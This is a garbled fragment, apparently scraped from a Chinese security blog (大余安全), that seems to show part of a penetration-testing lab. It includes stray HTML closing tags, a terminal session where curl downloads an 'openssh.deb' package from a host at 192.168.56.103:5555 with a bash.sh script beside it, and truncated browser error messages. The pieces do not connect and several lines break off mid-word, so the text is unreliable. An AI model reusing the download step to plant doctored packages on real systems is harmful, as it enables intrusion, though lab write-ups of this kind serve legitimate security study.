 dayudocker
1
}
}
);
};
</script>
</body>
</html>
$
$ curl -o openssh.deb http://192.168.56.103:5555/openssh.deb
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 676k 100 676k 0 0 54.5M 0 --:--:-- --:--:-- --:--:-- 60.0M
$ ls
bash.sh
openssh.deb
$
Check the address for typing errors such as ww.example.com instea
If you are unable to load any pages, check your computer's network
If your computer or network is protected by a firewall or proxy, mak
Web.
大余安全
https://blog.csdn.net/qq_34801745